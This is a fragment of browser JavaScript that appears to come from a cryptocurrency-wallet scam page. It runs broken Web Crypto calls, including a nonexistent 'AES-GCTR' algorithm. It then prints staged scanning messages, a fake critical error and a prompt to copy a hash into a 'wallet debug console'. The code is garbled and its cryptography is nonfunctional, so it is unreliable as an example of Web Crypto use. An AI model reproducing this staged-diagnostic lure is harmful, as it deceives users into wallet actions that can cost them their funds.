
  const k = await crypto.subtle.generateK
ey({name:"PBKDF2",hash:"SHA-512"},true,
["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"AES-CBC",salt:new Uint
8Array(24)}, k, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] signature_
hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_l
ogic...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x7da
197c9 inside Please choose another");

  console.error("CRITICAL ERROR: Manual p
atch required for Please choose anothe
r");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);